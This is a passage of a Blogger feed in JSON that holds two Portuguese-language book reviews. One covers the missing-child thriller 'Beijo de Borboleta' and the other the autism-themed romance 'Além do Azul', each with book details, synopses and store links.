src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIL79Py-EW23yJUYWH3XymU8bcFxxA5vymD31LXLh9SPEH1cHUFX4dLG4IbIPxawQhVXmGJsySTWyVNvNZhCY_fW-pld8kOmw6uFVEUUn2leNb-LuAZbtLajKQqMNzMz7Jzoe5FxgqoyIEkiTLolooOObWhLrPAZL9YGWlJ1jObAAg3yAq8OLkBVpM=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EFalar sobre os personagens dessa obra é uma tarefa um tanto quanto complicada uma vez que cada um com suas peculiaridades apresenta características únicas que levam o leitor a sentir profundamente cada emoção. Abrangendo múltiplas personalidades a autora consegue elaborar uma trama com temas importantes e difíceis podendo ser considerados até mesmo cruéis. É extremante difícil quando se nota a forma como a mente humana pode trabalhar das piores formas visando conseguir seu objetivo. E ainda mais falar sobre elas sem que solte algum spoiler.\u003C\/div\u003E\u003Cbr \/\u003ENo entanto, de modo geral o que eu posso garantir para vocês é que vocês se surpreenderão a cada página, ficarão intrigados, curiosos, com raiva… um verdadeiro mix de emoções! A autora soube dosar exatamente o que cada personagem iria revelar e em que momento de forma a ser um plot twist atrás do outro, mas principalmente para nós fazer repensar que nem sempre nossas primeiras impressões estão corretas e que toda história tem dois lados! \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJqLzfZ7i20HMoACOQGX0gPZafF2UjMNG4E53tFBpqlzqcctFZZSaDrk8PEnxXGwjR6Zf1hm4OF9PgtnSZTQdteyyomsno3ulHH0P3H3DvyxGJp_dKlvg9KloS-bdvhKudpNf_wS2lrSZ7y2Q3gu4Rbac3xwjMLm1Uk1i3t7IAVqhJ4d5arqCc9OY7=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ETrazendo como foco o sumiço de uma criança, essa é aquela obra que causa aperto no coração do leitor ao mesmo tempo que ensina valiosas lições que muitas vezes sequer passam pela nossa mente, mas que é extremamente necessária. Aos que já são pais, essa não é uma leitura fácil uma vez que a autora tem uma incrível habilidade de escrita que nos faz sentir na pele daqueles que viram o seu bem mais precioso ser levado de si e que aguardam notícias que podem ou não ser boas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESendo uma obra que não promete um final feliz, mas que ensina muito durante sua escrita, Beijo de Borboleta é um livro extremamente real e necessário de ser lido. Um ensinamento a todos que se aventuram por sua obra, ela ensina sobre o amor, familia, perdão e mostra o lado ruim da humanidade como alienação  parental, manipulação, falsidade e crueldade.\u003Cbr \/\u003E\u003Cbr \/\u003EA autora Vanessa Guimarães soube como nunca trazer várias realidades com muita verossimilhança de forma a parecer um daqueles casos em que constantemente vemos passar na televisão e acompanhamos de perto. Mostrando o lado também dos desafios e das buscas policiais aprendemos muito mais sobre o peso que cada um desses profissionais carrega consigo em sua árdua missão de proteger e garantir segurança para população.\u003Cbr \/\u003E\u003Cbr \/\u003EReal e impactante essa é uma obra de leitura rápida e lições extremamente necessárias. Vale super a pena conhecer e todos deveriam fazer! \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCwVXSGs2-cxFaV3JbkDQd60MyySL5se99IbhI34MIacTTU8hnMtHv7db7Dv2NMNB0qfk_KveD5H4tU-wPeGlo-XmItlk-DoVQhDb6sQKB6np3Zg5LSYtPziCNwtWPoyn1AHBwHXqYw7Wt7CpeFhkFYGhHu21tYqflAbWn1UoO5gHhVoXFpa745QGN=s500\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEkDrNm5V3n8tmP7aiwpEKD7jaXHjTGbEyrKSkIE5rjHWAMqxJ31RYkkcEJLY0JhyE8h3giZTso4wzWG4gQcYuxzfEKTZQxNtgZtKUr-5jbMS8kscdISQEVMMFX8MwWAJ1fC_xsY8CKwZ01HjHgiwQeDfmu4UnObLp4XQ82Er8y4h0HiCa8cyrA1ET=s320\" style=\"color: black;\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro\u003C\/b\u003E: Beijo de Borboleta\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EVanessa Guimarães (Autora Parceira)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E224\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Beijo-borboleta-Vanessa-Guimar%C3%A3es-ebook\/dp\/B08NCPLJ21\/ref=sr_1_6?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=1ZLPXH1YVP5MM\u0026amp;keywords=beijo+de+borboleta\u0026amp;qid=1642166886\u0026amp;sprefix=beijo+de+borboleta%2Caps%2C216\u0026amp;sr=8-6\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/beijo-de-borboleta-11703927ed11717113.html\"\u003ESkoob\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EQuando o repentino desaparecimento de uma criança choca a população de Florianópolis, a imprensa aproveita o histórico familiar da vítima para estampar as manchetes com matérias sensacionalistas. Pressionado a alcançar resultados em um caso popularmente conhecido, o investigador responsável se vê obrigado a pedir ajuda a Joanna Guivel, que chega à cidade especialmente para ajudá-lo a elucidar os fatos. Rapidamente, a renomada detetive mergulha no complicado crime e, conforme as peças vão se encaixando em sua mente com uma precisão cirúrgica, ecos de traumas pessoais se unem a mentiras, segredos, traições e mortes, fazendo-a perceber que até anjos podem esconder demônios dentro de si.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6382486496132147069\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/01\/resenha-beijo-de-borboleta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6382486496132147069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6382486496132147069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/01\/resenha-beijo-de-borboleta.html","title":"Resenha - Beijo de Borboleta "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIYdH3l-MWyM1KD1hPXjk9wAju4ItVcnr9_WC8XA1TeH4PC5jei_qSEvn5BaGvSr_W74V24OAfDvkPATvcq6AH4WNc7G5-geEtaaUSr0Alpw0x2875pEBbCKjan974MbVMeZJ9XRwkN9yJNgWA04uA3K9lY_oUyVMUITBARA2A1bNKF5KDYP13QosP=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3027532669111899772"},"published":{"$t":"2021-12-15T10:49:00.003-03:00"},"updated":{"$t":"2021-12-15T10:49:33.669-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha -  Além do Azul "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"3000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjz8U86phHh0OJSjr-Y7XKi_hVoMfXZY7W0nyPp0q21YtdPRqQbo69e9co45aDTyS5qAJcu1-1YYl7_BnRdTgdoKfhR1i_mhatq2lGkjk2eLuPnViGd160CbQV0wToCYpFWn7TTjuqjiny1v9YIV1L2NVmvagRkPE3IHqDcDq1hgo6LEpGqVW_nui6Y=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EHenrico Davi sentia que não pertencia ali, sempre fazendo seus amigos e parentes tomarem mil cuidados por sua conta, ele sente que é um problema, ainda que todos insistam em dizer o oposto. Diagnosticado com Autismo, sua vida não é a típica de um jovem tendo em vista os pequenos detalhes que acompanham essa característica, no entanto, cansado de viver sempre dentro desse seu “mundinho” ele sente que já é hora de mudar e tentar coisas novas, e quando uma viagem o faz reencontrar seu primeiro e único amor Sophie Albuquerque realmente tudo começa a se transformar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"É como se não houvesse no mundo qualquer outra mulher em potencial. Sempre foi, sempre é ela. Não há escapatória ou chance de fuga dos sentimentos, mas eu fujo sempre que estamos perto, porque... porque eu não consigo não querer algo que eu não posso ter.\"\u0026nbsp;\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESophie sempre foi apaixonada por Henrico, no entanto, sabendo que para ele as coisas não eram tão simples ela sempre nutriu uma paciência enorme para esperar o momento que finalmente, talvez, ele olhasse para ela e nutrisse os mesmos sentimentos que existiam nela. No entanto, após quase 20 anos nessa espera, ela já está cansada de esperar e resolve retomar sua vida e principalmente ir atrás de quem sempre amou.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"- (...) Você é o oposto. Você não se declara tanto com palavras, mas está o tempo todo se declarando com suas atitudes. Eu sei o que sente por mim, sei a grandeza do sentimento, a grandeza do nosso amor. Eu sou a garota mais sortuda e mais feliz do mundo há alguns bons dias, desde que me beijou pela primeira vez.\"\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003EAo abandonar a faculdade para poder voltar e ficar perto de Henrico, Sophie não faz ideia do que vai acontecer… e quando os seus planos acabam sendo adiantados por ele estar indo justamente para onde ela está é que ela se vê ainda mais perdida. \u003Cbr \/\u003E\u003Cbr \/\u003EHenrico sempre sentiu algo forte por Sophie, mas ver ela ali tão perto e tão linda o faz se sentir ainda mais balançado. Sentindo na pele o ciúmes quando outros se aproximam e cansado de sua zona de conforto, junto a menina mais linda do mundo ele decide se aventurar e descobrir o que a vida pode oferecer… no entanto, as coisas não são fáceis para ele e nem serão para ela, mas será que juntos eles conseguirão viver esse amor indo além do azul?\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"- Você é muito além do capaz. Só não fes, porque desde que se entende por gente, só existe uma garota na vida para você. E sabe o que é mais incrível? Essa garota é a sua melhor amiga. Ela sabe tudo sobre você, sabe tudo sobre o seu universo, suas limitações, sua inteligência... Há tanto para você descobrir sobre tudo que ela sente e sabe.\"\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E[ - Minhas Impressões - ]\u003C\/b\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003EAlém do azul é uma daquelas obras que tem muito o que ensinar ao leitor. Trazendo um enredo com questões que geralmente são difíceis de serem abordadas, Jussara Leal conseguiu criar uma daquelas obras que é cheia de reflexões, lições importantes e principalmente muito amor. Com diversos personagens repletos de personalidades únicas e divertidas, somos levados a conhecer e a acompanhar de perto a vida de jovens que mesmo tão diferentes se tornam extremamente parecidos por estarem aprendendo a viver e principalmente a amar\u003Cspan class=\"s2\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"3000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglpmfSX2mN1dp4XwiH2ovoC1GRg9jN0b4gUB_vhPe6ThNwT833yyk4_3fI30cXuEUQEtkxkUTtDJGfYC8Hng9JizLTCgUGR6AZOCvycXuU6qeF_iHfKCoQugC1UJFgAMwa9a5ip95ph00DBrjo55O5_Axigb40-iv2zvK6rHTpwAhPJh6XcUZRR4Gm=w640-h480\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003EFalar sobre os personagens dessa obra é difícil, não porque eles não tenham o que ser falado, mas porque cada um apresenta características próprias que vão sendo reveladas de pouco em pouco ao leitor no momento ideal. Henrico, Sophie, Samuel, cada um tem definitivamente suas peculiaridades e seus próprios problemas e fantasmas pessoais… aprendendo a viver, juntos eles vão mostrar o que é realmente ser familia, o valor de uma verdadeira amizade e principalmente o quão forte é o amor e proteção aqueles a quem se ama. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003ECom uma capa que realmente transmite a mensagem da obra, Jussara Leal soube acertar em cada detalhe de tudo que fez. Muito bem revisado e diagramado, essa obra é aquela que você não encontra defeitos e se vê envolvido e perdido no meio de suas páginas sem sequer notar o tempo passar. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" style=\"font-size: medium;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cb\u003E\u003Ci\u003EAlém do Azul \u003C\/i\u003E\u003C\/b\u003Eé a mais nova obra de Jussara Leal sendo o Spin-Off de Íntima Ação, outra obra que vale muito a pena conhecer. Aqui iremos acompanhar o desenvolvimento de uma história com jovens profundos e cheio de qualidades, e defeitos em igual quantidade, que já vem arrancando suspiros e deixando os leitores apaixonados pela escrita da autora ávidos. Nessa obra, Jussara Leal convida o leitor a aprender mais sobre um assunto tão importante, mas tão pouco abordado, o autismo e descobrir mais sobre essa característica através do personagem mais fofo do mundo: Henrico. \u003Cbr \/\u003E\u003Cbr \/\u003EEssa é uma obra que não traz apenas romance. Jussara Leal quis mais do que apenas entreter em suas páginas.. cada capítulo ensina sobre uma síndrome muito importante e que muita gente não entende verdadeiramente como é e que deveria ser mais divulgada. Por ter essa experiência na minha vida, a cada página eu pude ler, me identificar e principalmente me emocionar ao ver o esmero que a autora teve em retratar cada pequeno detalhe sem tirar a seriedade e importância do assunto.\u003Cbr \/\u003E\u003Cbr \/\u003EAs situações descritas no livro são feitas com muita sensibilidade e seriedade de forma a realmente demonstrar o quão grande é o tema, mas que isso não impede aqueles que apresentam essa característica a viver e principalmente: a amar e ser amado. Cada uma de suas mais de 300 páginas é um aprendizado sobre a vida, sobre amizade, sobre amor, mas principalmente sobre aceitar o diferente e amá-lo como se faria com qualquer um - porque todos nós temos nossas peculiaridades, apenas alguns tem elas mais intensas. \u003Cbr \/\u003E\u003Cbr \/\u003EProfundo, sensível, com várias reviravoltas, essa é aquela obra de rápida leitura, apesar de seu número de páginas, e que te deixa com o gostinho de quero mais e saudades da história e de seus personagens assim que acaba. Além do azul foi definitivamente uma aposta certeira de Jussara Leal que já apresenta grande destaque em nossa literatura nacional e que vale a pena de se conhecer o seu catálogo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"348\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimuG3zOKj_nzKErfduopTECEHPTHeFiDd3j3Ap6SZgHNOvRDNBOuoAGKpLVcx6fD8a1AZpV7w9QKAfh_nxVWkkIieSGy-iHYqvYAJ5qIz2wcHTdPly1etXhBRIT-2jpk-WsMfMph1mFZO4F2t1Hqb2NtlTppMvjG4amvFgpUsHHZeVhjoQVCfu-1ux=s320\" style=\"color: black;\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro: \u003C\/b\u003EAlém do Azul\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EJussara Leal\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E(Autora Parceira)\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E537\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/outra-face-Ricardo-Valverde\/dp\/854281553X\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=A+outra+face+Ricardo+valverde\u0026amp;qid=1638798888\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/a-outra-face-951601ed959378.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E(+18)\u003Cbr \/\u003EEu sou diferente.\u003Cbr \/\u003EMuitas pessoas dizem que está tudo bem em ser \"diferente\".\u003Cbr \/\u003EQuando me dei conta de que não era \"igual\" a maior parte das pessoas, decidi criar o meu próprio universo e me fechei dentro dele. É confortável e seguro, solitário também. Desde que me entendo por gente, o medo é meu fiel companheiro, assim como a solidão. Ser diferente é estranho, mesmo que todas as pessoas mais próximas tentem me encaixar. Quando você percebe que não se encaixa, se sente um pouco perdido no início. Até se esforça, mas, com o tempo, se dá conta de que forçar um encaixe só faz com que você se sinta ainda mais perdido, e isso aumenta significativamente a frustração. Na maior parte do tempo, me sinto como um quebra-cabeça faltando peças. Ou talvez eu apenas seja a peça que não se encaixa.\u003Cbr \/\u003EEu não me encaixo a nada ou a qualquer pessoa, mas eu queria me encaixar nela. Nunca me encaixei a qualquer garota, porque no universo que construí só há espaço para ela. Nós somos tão diferentes, ou talvez apenas eu seja diferente nessa história. Ela é cheia de vida, energia, eletricidade. Ela mergulha em oceanos, enquanto eu me afogo facilmente em um copo d’água. Eu morro um pouco a cada dia imaginando que ela esteja se encaixando em um alguém que não sou eu. Eu não quero que ela se encaixe em outro garoto, mas não quero que se limite a um universo que não a pertence.\u003Cbr \/\u003ESerá que eu posso me encaixar no universo dela?\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 